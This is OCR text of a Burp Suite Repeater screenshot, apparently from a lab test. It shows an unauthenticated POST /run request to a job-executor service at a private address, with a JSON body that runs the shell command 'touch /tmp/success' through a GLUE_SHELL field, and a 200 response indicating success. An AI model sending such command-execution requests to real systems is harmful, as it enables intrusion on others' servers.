 Burp Suite Com... Welcome - Nex... Kazam [root@gsq: ~] 07:02 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 7 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.0.142:9999
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: 192.168.0.142:9999
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 365
10
11 {
12 "jobId":1,
13 "executorHandler":"demoJobHandler",
14 "executorParams":"demoJobHandler",
15 "executorBlockStrategy":"COVER_EARLY",
16 "executorTimeout":0,
17 "logId":1,
18 "logDateTime":1586629003729,
19 "glueType":"GLUE_SHELL",
20 "glueSource":"touch /tmp/success",
21 "glueUpdatetime":1586699003758,
22 "broadcastIndex":0,
23 "broadcastTotal":0
24 }
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}
Search... 0 matches
Done 90 bytes | 1,015 millis